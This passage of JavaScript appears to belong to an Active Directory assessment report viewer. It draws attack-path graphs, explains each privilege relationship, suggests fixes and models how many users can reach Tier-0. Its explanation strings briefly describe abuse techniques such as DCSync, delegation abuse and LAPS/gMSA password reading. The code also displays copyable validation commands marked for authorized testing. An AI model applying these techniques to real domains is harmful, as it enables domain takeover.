  ST[f.id]={status:f.status,notes:f.notes||"",changed:f.status_changed||""};});
stMergeIn(stClean(stRead()));
function effBadge(l){return l?'<span class="eff eff-'+esc(l)+'">'+esc(l)+'</span>':'';}
function stBadge(s){return '<span class="stb st-'+esc(s)+'">'+esc(SLABEL[s]||s)+'</span>';}
function firstFix(f){var o=(f.fix_options||[]).filter(function(x){return x.id;});return o.length?o[0].fix:((f.remediation||[])[0]||"");}
var PL = D.plans || [];   // remediation options, each breaking every route
var X = D.exposure, XG = D.xg, XC = {}, XR = null, XCUR = null;  // exposure + live what-if

// ── Live what-if: re-run the reverse reachability search with cut edges ──────
function xInit(){if(!XG)return;XR={};XG.edges.forEach(function(e,i){(XR[e[1]]=XR[e[1]]||[]).push(i);});}
function xState(){
  var seen={},q=[],h=0;
  XG.goals.forEach(function(g){seen[g]=1;q.push(g);});
  while(h<q.length){var L=XR[q[h++]]||[];
    for(var j=0;j<L.length;j++){var i=L[j];if(XC[i])continue;var s=XG.edges[i][0];if(!seen[s]){seen[s]=1;q.push(s);}}}
  var all=XG.broad.some(function(b){return seen[b];}),names=[];
  if(!all)XG.pop.forEach(function(p){if(seen[p])names.push(XG.nodes[p]);});
  return {n:all?XG.total:names.length,all:all,names:names};
}
function xCuts(){return Object.keys(XC).filter(function(k){return XC[k];}).length;}
function fmt(n){return Number(n).toLocaleString("en-US");}
function pct(n){return XG&&XG.total?Math.round(1000*n/XG.total)/10:0;}
function tween(el,from,to){
  if(!el)return;var reduce=window.matchMedia&&matchMedia("(prefers-reduced-motion: reduce)").matches;
  if(reduce||from===to){el.textContent=fmt(to);return;}
  var t0=null,dur=650;function f(t){if(t0===null)t0=t;var k=Math.min(1,(t-t0)/dur),e=1-Math.pow(1-k,3);
    el.textContent=fmt(Math.round(from+(to-from)*e));if(k<1)requestAnimationFrame(f);}
  requestAnimationFrame(f);
}
function xToggle(i,on){if(i==null||!XG)return;XC[i]=(on===undefined?!XC[i]:on);xRender();
  if($("v-paths")&&$("v-paths").classList.contains("active")){drawGraph();renderInspector();}}
function xRender(){
  if(!XG||!$("xnum"))return;
  var st=xState(),n=st.n,p=pct(n),zero=n===0,cuts=xCuts();
  tween($("xnum"),XCUR===null?n:XCUR,n);XCUR=n;
  $("xnum").classList.toggle("zero",zero);
  $("xpct").textContent=p+"%";
  var bar=$("xbarfill");bar.style.width=p+"%";bar.classList.toggle("zero",zero);
  $("xstill").innerHTML=zero?(cuts?'✓ No user has a route left in the imported graph.':'No enabled user has a route in the imported data.')
    :(st.all?'Every user is '+(cuts?'still ':'')+'exposed through '+esc(X.via_broad_groups.join(", ")||"a group every user is in")+'.'
      :'Still exposed: '+esc(st.names.slice(0,6).map(short).join(", "))+(st.names.length>6?' +'+fmt(st.names.length-6)+' more':''));
  $("xcuts").textContent=cuts?plural(cuts,"change")+" applied (what-if)":"";
  $("xreset").style.display=cuts?"":"none";
  each("[data-xi]",function(li){var i=li.getAttribute("data-xi");li.classList.toggle("on",!!XC[i]);
    var b=li.querySelector(".xtog");if(b)b.textContent=XC[i]?"✓ Undo":"✂ Apply";});
  var m=$("xmini");if(m)m.innerHTML='Exposure <b class="'+(zero?"zero":"")+'">'+p+'%</b>'+(cuts?' <span class="muted">('+plural(cuts,"cut")+', from '+X.percent+'%)</span>':'');
}

function sameEdge(c,e){return c.from===e.from&&c.to===e.to&&c.type===e.type&&(c.detail||"")===(e.detail||"");}
function edgeOf(c){for(var i=0;i<G.edges.length;i++)if(sameEdge(c,G.edges[i]))return G.edges[i];return null;}
// Edges the selected option cuts; without options, the structural choke points.
function isCut(e){if(!PL.length)return e.choke;var p=PL[S.plan]||PL[0];
  return p.changes.some(function(c){return sameEdge(c,e);});}

function esc(s){s=(s==null?"":String(s));return s.replace(/[&<>"']/g,function(c){
  return {"&":"&amp;","<":"&lt;",">":"&gt;","\"":"&quot;","'":"&#39;"}[c];});}
function $(id){return document.getElementById(id);}
function each(sel,fn){Array.prototype.forEach.call(document.querySelectorAll(sel),fn);}
function short(s){s=s||"";var m=/^(APP|VANTAGE):(.+)$/i.exec(s);if(m)return m[2];
  var i=s.indexOf("@");return i>0?s.slice(0,i):s;}
function plural(n,w){return n+" "+w+(n===1?"":"s");}
function pill(s){s=s||"INFO";return '<span class="pill sev-'+s+'">'+s+'</span>';}
function bySev(a,b){return SEV.indexOf(a.severity||"INFO")-SEV.indexOf(b.severity||"INFO");}
function uniq(a){var o=[];a.forEach(function(x){if(o.indexOf(x)<0)o.push(x);});return o;}

var ICON = {user:"👤",group:"👥",computer:"🖥️",domain:"🏛️",principal:"🔑",webapp:"🌐",vantage:"🧪",gpo:"📜"};
var TYPE = {user:"User",group:"Group",computer:"Computer",domain:"Domain",principal:"Principal",
  webapp:"Web app",vantage:"Assessment vantage",gpo:"GPO"};
var RIGHTS = {genericall:"GenericAll",genericwrite:"GenericWrite",writedacl:"WriteDacl",
  writeowner:"WriteOwner",owns:"Owns",allextendedrights:"AllExtendedRights",
  addkeycredentiallink:"AddKeyCredentialLink",writespn:"WriteSPN",
  addallowedtoact:"AddAllowedToAct",writeaccountrestrictions:"WriteAccountRestrictions"};
var ELABEL = {MemberOf:"Member of",AdminTo:"Admin to",HasSession:"Has session",
  ForceChangePassword:"Reset password",AddMember:"Add member",DCSync:"DCSync",
  Unconstrained:"Unconstrained deleg.",ConstrainedDeleg:"Constrained deleg.",
  Reaches:"Reaches",ExecutesAs:"Acts as",AllowedToAct:"RBCD",HasSIDHistory:"SID history",
  ReadLAPSPassword:"Reads LAPS",ReadGMSAPassword:"Reads gMSA",GPLink:"GPO applies"};
function trustTag(t){return t==="validated"?'<span class="tag green">validated</span>'
  :(t&&t!=="observed"?'<span class="tag amber">'+esc(t.replace("_"," "))+'</span>':'');}
function edgeLabel(e){
  if(e.type==="ACL"){var r=String(e.detail||"").split(" ")[0];return RIGHTS[r]||r||"ACL";}
  if(e.type==="ADCS")return "ADCS "+String(e.detail||"").split(" ")[0];
  return ELABEL[e.type]||e.type;
}
function explain(e){
  var a="<b>"+esc(short(e.from))+"</b>", b="<b>"+esc(short(e.to))+"</b>";
  switch(e.type){
    case "MemberOf": return a+" is a member of "+b+" and inherits all of its rights.";
    case "AdminTo": return a+" is a local administrator on "+b+".";
    case "HasSession": return b+" is signed in to "+a+", so their credentials are in memory there.";
    case "ForceChangePassword": return a+" can reset "+b+"'s password without knowing the current one.";
    case "AddMember": return a+" can add members to "+b+", including itself.";
    case "ACL": return a+" holds <b>"+esc(edgeLabel(e))+"</b> over "+b+", enough to take control of it.";
    case "DCSync": return a+" can replicate secrets from the domain controllers, including the krbtgt hash.";
    case "Unconstrained": return a+" is trusted for unconstrained delegation: if a domain controller is made to authenticate to it, the DC's ticket can be captured.";
    case "ConstrainedDeleg": return a+" can impersonate users to services on "+b+" (S4U delegation).";
    case "Reaches": return b+" answered requests from "+a+". Reaching an app does not mean controlling it.";
    case "ExecutesAs": return "Through "+a+", an attacker can act with "+b+"'s privileges.";
    case "AllowedToAct": return b+" already trusts "+a+" for resource-based delegation: "+a+" can impersonate any user to it (S4U).";
    case "HasSIDHistory": return a+" carries "+b+"'s SID in its SID history, so it already holds "+b+"'s rights.";
    case "ReadLAPSPassword": return a+" can read the local administrator password of "+b+" (LAPS).";
    case "ReadGMSAPassword": return a+" can retrieve the managed password of "+b+".";
    case "GPLink": return "The GPO "+a+" applies to "+b+": whoever can edit the GPO can run code on it. Security filtering isn't in the data.";
    case "ADCS": var d=String(e.detail||""),i=d.indexOf(":");
      return a+" can abuse certificate services ("+esc(i>0?d.slice(0,i):"ADCS")+"): "+esc(i>0?d.slice(i+1).trim():d)+".";
  }
  return a+" → "+b+" ("+esc(e.type)+").";
}
function fixText(e){
  if(e.fix)return e.fix;                 // the engine's own wording, when it sent one
  var a=short(e.from), b=short(e.to);
  switch(e.type){
    case "MemberOf": return "Remove "+a+" from "+b+".";
    case "AdminTo": return "Remove "+a+" from the local Administrators group on "+b+" (use Windows LAPS for local admin).";
    case "HasSession": return "Keep "+b+" off "+a+": Tier-0 accounts should only sign in to Tier-0 systems.";
    case "ForceChangePassword": return "Remove the password-reset right "+a+" holds on "+b+".";
    case "AddMember": return "Remove "+a+"'s right to change the membership of "+b+".";
    case "ACL": return "Remove the "+edgeLabel(e)+" permission "+a+" holds on "+b+".";
    case "DCSync": return "Remove replication rights (Get-Changes / Get-Changes-All) from "+a+".";
    case "Unconstrained": return "Disable unconstrained delegation on "+a+" (use constrained or resource-based delegation).";
    case "ConstrainedDeleg": return "Restrict what "+a+" may delegate to on "+b+".";
    case "Reaches": return "Restrict which networks can reach "+b+".";
    case "ExecutesAs": return "Fix the vulnerable endpoint in "+a+", and run it under an account with only the rights it needs.";
  }
  return "Remove this relationship.";
}
function edgeCmd(e,cmd){return e&&e.type==="MemberOf"?"":cmdBlock(cmd);}  // membership: nothing to run
function cmdBlock(cmd,label){
  var lines=String(cmd||"").split("\n"), notes=[], run=[];
  lines.forEach(function(l){var t=l.trim();if(!t)return;
    if(t.charAt(0)==="#")notes.push(t.replace(/^#\s*/,""));else run.push(t);});
  if(!notes.length&&!run.length)return "";
  var h='<div class="lab">'+esc(label||"Validate")+' <span class="muted" style="text-transform:none;letter-spacing:0;font-weight:400">(authorized testing only)</span></div>';
  notes.forEach(function(n){h+='<div class="muted small">'+esc(n)+'</div>';});
  run.forEach(function(c){h+='<div class="cmd"><code>'+esc(c)+'</code><button type="button" data-copy="'+esc(c)+'">copy</button></div>';});
  return h;
}
function edgeById(id){for(var i=0;i<G.edges.length;i++)if(G.edges[i].id===id)return G.edges[i];return null;}
function nodeById(id){for(var i=0;i<G.nodes.length;i++)if(G.nodes[i].id===id)return G.nodes[i];return null;}
function edgeFor(s){for(var i=0;i<G.edges.length;i++){var e=G.edges[i];
  if(e.from===s.from&&e.to===s.to&&e.type===s.type&&(e.detail||"")===(s.detail||""))return e;}return null;}
function routeLinks(list){return list.map(function(i){return '<a href="#" data-route="'+i+'">Route '+(i+1)+'</a>';}).join(", ");}
function tokens(s){var out=[];String(s||"").split(/\s*(?:→|,)\s*/).forEach(function(t){
  t=t.trim();if(!t)return;var a=t.indexOf("@"),b=a>=0?t.indexOf("@",a+1):-1;
  if(b>0){out.push(t.slice(0,b));out.push(t.slice(b+1));}else out.push(t);});
  return out.map(function(x){return x.toUpperCase();});}
function findingsFor(ids){var want=ids.map(function(x){return String(x).toUpperCase();});
  return D.findings.filter(function(f){var tk=tokens(f.affected);
    (f.evidence||[]).forEach(function(e){tk=tk.concat(tokens(e.object));});
    return want.some(function(w){return tk.indexOf(w)>=0;});}).sort(bySev);}
function relatedFindings(ids){var fs=findingsFor(ids);
  if(!fs.length)return '<div class="lab">Related findings</div><p class="muted small">None directly on this item.</p>';
  return '<div class="lab">Related findings ('+fs.length+')</div><ul class="flist">'+fs.slice(0,8).map(function(f){
    return '<li>'+pill(f.severity)+' <a href="#" data-find="'+esc(f.id)+'">'+esc(f.title)+'</a></li>';}).join("")+'</ul>';}
function copyText(t,btn){
  function done(){var o=btn.textContent;btn.textContent="copied ✓";setTimeout(function(){btn.textContent=o;},1300);}
  if(navigator.clipboard&&navigator.clipboard.writeText){navigator.clipboard.writeText(t).then(done,fallback);}else fallback();
  function fallback(){var ta=document.createElement("textarea");ta.value=t;ta.style.position="fixed";ta.style.opacity="0";
    document.body.appendChild(ta);ta.select();try{document.execCommand("copy");done();}catch(x){}document.body.removeChild(ta);}
}

// ── Header + tabs ───────────────────────────────────────────────────────────
(function(){
  var m=D.meta;
  $("hmeta").innerHTML="Domain <b>"+esc(m.domain)+"</b> · DC "+esc(m.dc)+" · "+esc(m.generated)+" · "+plural(m.total,"finding");
  var h="";SEV.forEach(function(s){var n=m.counts[s]||0;if(!n)return;
    h+='<div class="tile"><b style="color:'+SEVC[s]+'">'+n+'</b><span>'+s+'</span></div>';});
  $("tiles").innerHTML=h;
})();
function show(v){
  // Deep links: #findings/<id> opens one finding, #quickwins lists the Quick Wins.
  var m=/^findings\/([0-9a-f]{12})$/.exec(v||"");
  if(m&&typeof openFinding==="function"){F.sev="ALL";F.q="";F.qw=false;F.st="ALL";F.open={};F.open[m[1]]=true;
    syncFilterUI();renderFindings();v="findings";
    setTimeout(function(){var tr=document.querySelector('#ftab tr[data-fid="'+m[1]+'"]');if(tr)tr.scrollIntoView({block:"start"});},30);}
  else if(v==="quickwins"){F.qw=true;F.sev="ALL";F.st="ALL";F.q="";syncFilterUI();renderFindings();v="findings";}
  if(VIEWS.indexOf(v)<0)v=D.default_view||"overview";
  each("nav.tabs button",function(b){b.classList.toggle("active",b.getAttribute("data-view")===v);});
  VIEWS.forEach(function(x){$("v-"+x).classList.toggle("active",x===v);});
  if(v==="paths")drawGraph();
}
each("nav.tabs button",function(b){b.onclick=function(){var v=b.getAttribute("data-view");
  if(location.hash==="#"+v)show(v);else location.hash=v;};});
window.addEventListener("hashchange",function(){show(location.hash.slice(1));});

// ── Overview ────────────────────────────────────────────────────────────────
function xItem(c,i,kind){
  var right=kind==="plan"?(c.users_after===0?'<span class="xn" style="color:var(--green)">→ 0 left</span>':'<span class="xn">→ '+fmt(c.users_after)+' left</span>')
    :'<span class="xn">−'+fmt(c.users_cut_off)+' users</span>';
  return '<li'+(c.xi!=null?' data-xi="'+c.xi+'"':'')+'>'+(c.xi!=null?'<button type="button" class="xtog" data-xcut="'+c.xi+'">✂ Apply</button>':'')
    +'<div class="xf">'+(kind==="plan"?'<b>'+(i+1)+'.</b> ':'')+esc(c.fix)+'<div class="muted small">'+esc(c.effect||"")+'</div></div>'+right+'</li>';
}
function exposureCard(){
  if(!X||!XG)return "";
  var goal=(X.targets||["Tier-0"]).join(", "),h='<div class="xcard" id="xcard"><div class="lab">Domain exposure · live what-if</div>'
    +'<div class="xhead"><span class="xnum" id="xnum">'+fmt(X.users_exposed)+'</span><span class="xof">of <b>'+fmt(X.users_total)+'</b> users (<b id="xpct">'+X.percent+'%</b>) can reach <b>'+esc(goal)+'</b></span></div>'
    +'<div class="xbar"><i id="xbarfill"></i></div><div class="xstill" id="xstill"></div><div class="xgrid">';
  var pl=X.plan;
  h+='<div><div class="lab">Fewest changes to reach 0%</div>';
  if(pl&&pl.changes.length){h+='<p class="muted small">'+(pl.changes.length===1?'This one change cuts off every user.':'These '+pl.changes.length+' changes, made together, cut off every user.')+' Apply them one by one and watch the number.</p><ul class="xlist">'
    +pl.changes.map(function(c,i){return xItem(c,i,"plan");}).join("")+'</ul>'
    +'<div class="xactions"><button type="button" class="btn" data-xall="1">✂ Apply all '+pl.changes.length+'</button>';}
  else{h+='<p class="muted small">'+esc(X.plan_note||(X.users_exposed?"":"Nothing to fix: no user has a route."))+'</p><div class="xactions">';}
  h+='<button type="button" class="btn" id="xreset" data-xreset="1" style="display:none">↺ Reset</button><span class="muted small" id="xcuts"></span></div></div>';
  h+='<div><div class="lab">Biggest single fixes</div>';
  if(X.top_fixes&&X.top_fixes.length)h+='<p class="muted small">Each one on its own, ranked by users cut off.</p><ul class="xlist">'+X.top_fixes.map(function(c,i){return xItem(c,i,"top");}).join("")+'</ul>';
  else if(X.users_exposed)h+='<p class="muted small">No single change cuts anyone off: every exposed user has more than one route. Use the plan.</p>';
  h+='<p class="muted small">Want to try any other relationship? Open <a href="#paths">Attack Paths</a>, click it, and press ✂ Cut.</p></div></div>'
    +'<details class="xmore"><summary>What this number counts</summary><p class="muted small">Enabled users, not Tier-0 accounts. A user is exposed when a route leads from them, or from a group every user is in, to '+esc(goal)+'. Modeled: '
    +esc((X.modeled||[]).join("; "))+'.</p><p class="muted small">Not modeled: '+esc((X.not_modeled||[]).join("; "))+'.</p></details></div>';
  return h;
}
function quickWinsCard(){
  if(!D.findings.length||D.findings[0].effort==null)return "";
  var qw=D.findings.filter(function(f){return f.quick_win;}).sort(function(a,b){return (a.quick_win_rank||0)-(b.quick_win_rank||0);});
  var h='<div class="card qwcard" id="qwcard"><div class="lab">Quick wins · critical and easy to fix</div>';
  if(!qw.length)return h+'<p class="muted small">No Critical or High finding is a Low-effort fix. Start with the exposure plan below.</p></div>';
  h+='<p class="muted small">Critical or High severity, and a Low-effort fix. Best first: the most users cut off from Tier-0.</p><ol class="qwlist">';
  qw.slice(0,5).forEach(function(f){
    h+='<li><a href="#" data-find="'+esc(f.id)+'"><b>'+esc(f.title)+'</b></a> '+pill(f.severity)+' '+effBadge(f.effort)+' '+stBadge(stOf(f).status)
      +'<div class="muted small">'+esc(f.why_critical||"")+'</div><div class="small">Do: '+esc(firstFix(f))+'</div></li>';});
  return h+'</ol>'+(qw.length>5?'<a href="#" class="small" data-qwall="1">All '+qw.length+' Quick Wins →</a>':'<a href="#" class="small" data-qwall="1">Track them in Findings →</a>')+'</div>';
}
(function(){
  var m=D.meta,h=quickWinsCard()+exposureCard()+'<div class="grid">';
  h+='<div class="card"><div class="lab">Risk summary</div><table>';
  SEV.forEach(function(s){h+='<tr><td>'+pill(s)+'</td><td>'+(m.counts[s]||0)+'</td></tr>';});
  h+='</table>';
  if(m.warnings&&m.warnings.length){h+='<div class="lab">Import warnings</div><ul>';
    m.warnings.forEach(function(w){h+='<li class="muted">⚠️ '+esc(w)+'</li>';});h+='</ul>';}
  h+='<div class="lab">Sources</div><div class="muted">'+esc((m.sources||[]).join(", ")||"—")+'</div></div>';
  h+='<div class="card"><div class="lab">Attack paths</div>';
  if(D.paths.length){
    var chokes=G.edges.filter(function(e){return e.choke;}).length;
    var starts=uniq(D.paths.map(function(p){return short(p.start);}));
    h+='<h3>'+plural(D.paths.length,"route")+' from '+esc(starts.join(", "))+' to the target</h3>'
      +'<p class="muted">Shortest: '+plural(D.paths[0].hops,"step")+'. '
      +(chokes?'<span class="red">'+plural(chokes,"choke point")+'</span> — '+(chokes===1?'one fix breaks':'fixing any one breaks')+' every route.':'No single fix breaks every route.')+'</p>'
      +'<a class="btn" href="#paths">Explore the attack paths →</a>';
  }else h+='<p class="muted">No attack path found from the chosen foothold. Provide --owned, or collect session and local-admin data (SharpHound -c All).</p>';
  h+='</div>';
  h+='<div class="card"><div class="lab">Top exposures</div><table>';
  D.findings.slice().sort(bySev).slice(0,8).forEach(function(f){
    h+='<tr><td>'+pill(f.severity)+'</td><td><a href="#" data-find="'+esc(f.id)+'">'+esc(f.title)+'</a></td></tr>';});
  h+='</table></div>';
  h+='<div class="card"><div class="lab">MITRE ATT&amp;CK coverage</div><table><tr><th>Technique</th><th class="hm">Name</th><th>Max</th><th>#</th></tr>';
  (D.mitre||[]).forEach(function(t){h+='<tr><td><a href="https://attack.mitre.org/techniques/'+t.id.replace(".","/")+'/" target="_blank" rel="noopener">'+t.id+'</a></td>'
    +'<td class="hm">'+esc(t.name)+'</td><td>'+pill(t.max_severity)+'</td><td>'+t.count+'</td></tr>';});
  h+='</table></div></div>';
  $("v-overview").innerHTML=h;
})();

// ── Attack paths ────────────────────────────────────────────────────────────
(function(){
  if(!G.nodes.length){$("v-paths").innerHTML='<div class="card"><h2>Attack paths</h2><p class="muted">No attack path was computed for this run. Provide a foothold with --owned USER@DOMAIN, or collect session and local-admin data (SharpHound -c All).</p></div>';return;}
  $("v-paths").innerHTML='<div class="phead"><div><h2>Attack paths</h2><div class="psum" id="psum"></div></div>'+(XG?'<span class="xmini" id="xmini"></span>':'')+'<div class="chips" id="routes"></div></div>'
    +'<div class="gwrap" id="gbox"><svg id="gsvg" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Attack path graph"></svg></div>'
    +'<div class="legend"><span><i class="sq start"></i>Foothold</span><span><i class="sq goal"></i>Target</span>'
    +'<span><i class="ln"></i>Selected route</span><span><i class="ln choke"></i>'+(PL.length?'✂ Selected fix':'✂ Choke point')+'</span>'
    +'<span><i class="ln dash"></i>Inferred step</span><span>Click any node or relationship to inspect it</span></div>'
    +'<div class="pgrid"><div class="card" id="walk"></div><div class="side"><div class="card" id="inspect"></div><div class="card" id="fix"></div></div></div>';
  $("gsvg").addEventListener("click",function(){if(S.edge!==null||S.node!==null){S.edge=null;S.node=null;renderPaths();}});
})();

function renderPaths(){if(!G.nodes.length)return;renderRoutes();renderSummary();drawGraph();renderWalk();renderInspector();renderFix();}
function renderRoutes(){
  var h='<button type="button" class="chip'+(S.route<0?' on':'')+'" data-route="-1">All routes</button>';
  D.paths.forEach(function(p,i){h+='<button type="button" class="chip'+(S.route===i?' on':'')+'" data-route="'+i+'">Route '+(i+1)+' · '
    +plural(p.hops,"step")+(p.inferred_steps?' · inferred':'')+'</button>';});
  $("routes").innerHTML=h;
}
function renderSummary(){
  var starts=uniq(D.paths.map(function(p){return short(p.start);}));
  var goals=uniq(D.paths.map(function(p){return short(p.goal);}));
  var chokes=G.edges.filter(function(e){return e.choke;}).length;
  $("psum").innerHTML=plural(D.paths.length,"route")+' from <b>'+esc(starts.join(", "))+'</b> to <b>'+esc(goals.join(", "))+'</b>'
    +' · shortest '+plural(D.paths[0].hops,"step")+' · '
    +(chokes?'<span class="red">'+plural(chokes,"choke point")+'</span>':'no single choke point');
}
function marker(id,col){return '<marker id="'+id+'" viewBox="0 0 10 10" refX="8.5" refY="5" markerWidth="7" markerHeight="7" orient="auto-start-reverse"><path d="M0,0 L10,5 L0,10 z" fill="'+col+'"/></marker>';}
function drawGraph(){
  var box=$("gbox"),svg=$("gsvg");if(!box||!svg||!G.nodes.length)return;
  var W=box.clientWidth;if(!W)return;             // hidden: drawn when shown
  var cols={},maxD=0,maxR=0,P={},nW,nH=54,svgW,svgH,rowH,top,r=S.route;
  G.nodes.forEach(function(n){(cols[n.depth]=cols[n.depth]||[]).push(n);if(n.depth>maxD)maxD=n.depth;});
  // Left-to-right when every column fits at a readable width; otherwise top-to-bottom.
  var V=W<(maxD+1)*236+24;
  Object.keys(cols).forEach(function(d){
    cols[d].sort(function(a,b){return (Math.min.apply(null,a.paths)-Math.min.apply(null,b.paths))||(a.id<b.id?-1:a.id>b.id?1:0);});
    if(cols[d].length>maxR)maxR=cols[d].length;});
  if(!V){
    var ncol=maxD+1,colW=Math.max(236,(W-24)/ncol);rowH=112;top=42;
    nW=Math.min(212,colW-100);svgW=Math.max(W-2,Math.ceil(ncol*colW)+24);svgH=top+maxR*rowH+6;
    Object.keys(cols).forEach(function(d){var L=cols[d],off=(maxR-L.length)*rowH/2;
      L.forEach(function(n,i){var cx=12+d*colW+colW/2,cy=top+off+i*rowH+rowH/2-8;
        P[n.id]={x:cx-nW/2,y:cy-nH/2,cx:cx,cy:cy};});});
  }else{
    rowH=134;top=34;svgW=W-2;svgH=top+(maxD+1)*rowH-40;
    nW=Math.min(220,(svgW-16)/maxR-12);
    Object.keys(cols).forEach(function(d){var L=cols[d],slot=(svgW-16)/L.length;
      L.forEach(function(n,i){var cx=8+slot*i+slot/2,cy=top+d*rowH+nH/2;
        P[n.id]={x:cx-nW/2,y:cy-nH/2,cx:cx,cy:cy};});});
  }
  var fan={};G.edges.forEach(function(e){fan[e.from]=(fan[e.from]||0)+1;});
  var h='<defs>'+marker("m-dim","#4c4c56")+marker("m-on","#C09A3C")+marker("m-choke","#E4002B")+'</defs>';
  G.edges.forEach(function(e){
    var a=P[e.from],b=P[e.to];if(!a||!b)return;
    var x1,y1,x2,y2,c1x,c1y,c2x,c2y;
    if(!V){x1=a.x+nW;y1=a.cy;x2=b.x-3;y2=b.cy;var dx=Math.max(48,Math.abs(x2-x1)/2);c1x=x1+dx;c1y=y1;c2x=x2-dx;c2y=y2;}
    else{x1=a.cx;y1=a.y+nH;x2=b.cx;y2=b.y-3;var dy=Math.max(36,Math.abs(y2-y1)/2);c1x=x1;c1y=y1+dy;c2x=x2;c2y=y2-dy;}
    var d="M"+x1.toFixed(1)+","+y1.toFixed(1)+" C"+c1x.toFixed(1)+","+c1y.toFixed(1)+" "+c2x.toFixed(1)+","+c2y.toFixed(1)+" "+x2.toFixed(1)+","+y2.toFixed(1);
    var on=r<0||e.paths.indexOf(r)>=0,cut=isCut(e);
    var cls="edge"+(on?" on":" dim")+(cut?" choke":"")+(e.xi!=null&&XC[e.xi]?" wcut":"")+(e.trust==="inferred"?" inferred":"")+(e.kind==="reachability"?" reach":"")+(S.edge===e.id?" sel":"");
    var mk=cut?"m-choke":(on?"m-on":"m-dim");
    var t=fan[e.from]>1?0.64:0.5,u=1-t,k0=u*u*u,k1=3*u*u*t,k2=3*u*t*t,k3=t*t*t;
    var mx=k0*x1+k1*c1x+k2*c2x+k3*x2,my=k0*y1+k1*c1y+k2*c2y+k3*y2;
    var lab=(e.xi!=null&&XC[e.xi]?"✕ ":(cut?"✂ ":(e.kept?"🔒 ":"")))+edgeLabel(e)+(e.trust==="inferred"?" (inferred)":"");
    var pw=Math.round(lab.length*6.5+18),ph=21;
    h+='<g class="'+cls+'" data-edge="'+e.id+'" tabindex="0" role="button" aria-label="'+esc(short(e.from)+" "+edgeLabel(e)+" "+short(e.to))+'">'
      +'<path class="line" d="'+d+'" marker-end="url(#'+mk+')"/><path class="flow" d="'+d+'"/><path class="hit" d="'+d+'"/>'
      +'<g class="pill" transform="translate('+(mx-pw/2).toFixed(1)+','+(my-ph/2).toFixed(1)+')"><rect width="'+pw+'" height="'+ph+'" rx="10.5"/>'
      +'<text x="'+(pw/2)+'" y="14.5" text-anchor="middle">'+esc(lab)+'</text></g></g>';
  });
  G.nodes.forEach(function(n){
    var p=P[n.id],on=r<0||n.paths.indexOf(r)>=0;
    var cls="node "+n.kind+(on?"":" dim")+(S.node===n.id?" sel":"");
    var avail=nW-58,cw=7.9,lbl=n.label,maxc=Math.max(4,Math.floor(avail*1.3/cw));
    if(lbl.length>maxc)lbl=lbl.slice(0,maxc-1)+"…";
    var fit=lbl.length*cw>avail?' textLength="'+avail.toFixed(0)+'" lengthAdjust="spacingAndGlyphs"':'';
    h+='<g class="'+cls+'" data-node="'+esc(n.id)+'" tabindex="0" role="button" aria-label="'+esc(TYPE[n.otype]+" "+n.id)+'">'
      +(n.kind!=="mid"?'<text class="badge" x="'+(p.x+3).toFixed(1)+'" y="'+(p.y-8).toFixed(1)+'">'+(n.kind==="start"?"FOOTHOLD":"TARGET")+'</text>':'')
      +'<rect class="box" x="'+p.x.toFixed(1)+'" y="'+p.y.toFixed(1)+'" width="'+nW.toFixed(1)+'" height="'+nH+'" rx="12"/>'
      +'<circle class="icbg" cx="'+(p.x+25).toFixed(1)+'" cy="'+p.cy.toFixed(1)+'" r="16"/>'
      +'<text class="ic" x="'+(p.x+25).toFixed(1)+'" y="'+(p.cy+5.5).toFixed(1)+'" text-anchor="middle">'+(ICON[n.otype]||"🔑")+'</text>'
      +'<text class="lbl" x="'+(p.x+49).toFixed(1)+'" y="'+(p.cy-2).toFixed(1)+'"'+fit+'>'+esc(lbl)+'</text>'
      +'<text class="sub" x="'+(p.x+49).toFixed(1)+'" y="'+(p.cy+14).toFixed(1)+'">'+esc(TYPE[n.otype]||"Principal")+'</text></g>';
  });
  svg.setAttribute("viewBox","0 0 "+svgW+" "+svgH);svg.setAttribute("width",svgW);svg.setAttribute("height",svgH);
  svg.innerHTML=h;
  each("#gsvg [data-edge]",function(el){
    el.onclick=function(ev){ev.stopPropagation();S.edge=+el.getAttribute("data-edge");S.node=null;renderPaths();};
    el.onkeydown=function(ev){if(ev.key==="Enter"||ev.key===" "){ev.preventDefault();el.onclick(ev);}};});
  each("#gsvg [data-node]",function(el){
    el.onclick=function(ev){ev.stopPropagation();S.node=el.getAttribute("data-node");S.edge=null;renderPaths();};
    el.onkeydown=function(ev){if(ev.key==="Enter"||ev.key===" "){ev.preventDefault();el.onclick(ev);}};});
}
function renderWalk(){
  var el=$("walk"),r=S.route;
  if(!D.paths.length){el.innerHTML='<p class="muted">No attack route found.</p>';return;}
  if(r<0){
    el.innerHTML='<div class="lab">All routes</div><h3>'+plural(D.paths.length,"route")+' to the target</h3>'
      +D.paths.map(function(p,i){return '<div class="rcard"><b>Route '+(i+1)+'</b> · '+plural(p.hops,"step")+' · '
        +esc(short(p.start))+' <span class="arrow">→</span> '+esc(short(p.goal))
        +(p.inferred_steps?' · <span class="amber">'+p.inferred_steps+' inferred</span>':'')
        +'<div class="muted small">'+esc(p.rationale||"")+'</div><a href="#" data-route="'+i+'">Walk through this route →</a></div>';}).join("");
    return;}
  var p=D.paths[r];
  var h='<div class="lab">Route '+(r+1)+' — step by step</div><h3>'+esc(short(p.start))+' <span class="arrow">→</span> '+esc(short(p.goal))+'</h3>'
    +'<p class="muted small">'+plural(p.hops,"step")+' · '+(p.validated_steps?esc(p.rationale):(p.inferred_steps?p.inferred_steps+' inferred step(s) need an extra action to work':'every step is a relationship observed in the data'))+'</p><ol class="steps">';
  p.steps.forEach(function(s,i){var e=edgeFor(s),cmd=(p.commands||[])[i]||"";
    h+='<li class="step'+(e&&S.edge===e.id?' sel':'')+'"'+(e?' data-edge-sel="'+e.id+'"':'')+'>'
      +'<div class="stop"><span class="num">'+(i+1)+'</span><span><b>'+esc(short(s.from))+'</b> <span class="rel">'+esc(e?edgeLabel(e):s.type)+'</span> <b>'+esc(short(s.to))+'</b></span>'
      +(e&&e.choke?'<span class="tag t-choke">✂ choke point</span>':'')+trustTag(s.trust)+'</div>'
      +'<p>'+(e?explain(e):esc(s.detail||""))+'</p>'+edgeCmd(e,cmd)+'</li>';});
  h+='</ol><div class="reached">🎯 Target reached: <b>'+esc(p.goal)+'</b></div>'
    +'<p class="muted small"><b>Why this ranks #'+(r+1)+':</b> '+esc(p.rationale||"")+'</p>';
  el.innerHTML=h;
}
function renderInspector(){
  var el=$("inspect");
  var e=S.edge!==null?edgeById(S.edge):null, n=S.node!==null?nodeById(S.node):null;
  if(e){
